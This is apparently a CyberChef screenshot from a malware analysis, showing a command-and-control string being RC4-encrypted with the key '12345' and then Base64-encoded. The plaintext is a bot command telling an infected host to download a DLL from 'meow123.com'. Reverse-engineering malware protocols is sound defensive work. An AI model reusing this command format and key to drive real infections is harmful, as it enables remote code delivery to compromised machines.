 Recipe
RC4
Passphrase
12345
UTF8
Input format
Latin1
Output format
Latin1
To Base64
Alphabet
A-Za-z0-9+/=
Input
length: 50
lines: 1
COMMAND|13|http://www.meow123.com/dll, ShowMessage
Output
time: 1ms
length: 68
lines: 1
E3p1L21QSBOqEKjYrBKiLNZJTk7KZn+HWn0p2LQfOLWCz/py4VkkAxSXXdnDd39p2EU=